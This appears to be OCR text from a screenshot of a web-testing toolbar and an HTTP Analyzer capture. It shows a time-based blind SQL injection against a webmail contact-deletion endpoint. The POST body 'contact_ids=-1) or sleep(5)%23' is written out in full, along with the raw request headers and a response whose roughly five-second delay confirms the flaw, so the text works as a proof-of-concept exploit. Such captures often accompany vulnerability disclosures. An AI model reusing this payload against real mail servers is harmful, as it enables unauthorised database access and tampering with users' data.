 INT SQL XSS Encryption Encoding Other
Load URL
http://mail.domain.com:8099/webmail/client/pab/index.php?module=operate&action=contact-del
Split URL
Execute
Enable Post data Enable Referrer
Post data
contact_ids=-1) or sleep(5)%23
{"status":true,"message":""}
HTTP Analyzer V5
File Action View Grid Filter Tools Help
Start Save Clear Find View Filter Tools
Process
NO OffSet Timeline Duration(s) Method Result Received Type URL
00:00:00.000 firefox.exe[9400] (Count=1, Sent=522 , Received=342 , ElapsedTime=5.064 s)
1 + 0.000 5.064 s POST 200 342 text/html http://mail.domain.com:8099/w
Header Response Content Post Data Request Timing Query String Cookies Raw Stream Status Code Definition
522 bytes sent to 127.0.0.1:8099
POST /webmail/client/pab/index.php?module=operate
Host: mail.domain.com:8099
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:31.0)
Accept: text/html,application/xhtml+xml,applicati
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
contact_ids=-1) or sleep(5)%23
342 bytes received by 127.0.0.1:2257
HTTP/1.1 200 OK
Date: Wed, 20 Aug 2014 10:28:
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:
Cache-Control: no-store, no-c
Pragma: no-cache
Content-type: text/html
Content-Length: 28
{"status":true,"message":""}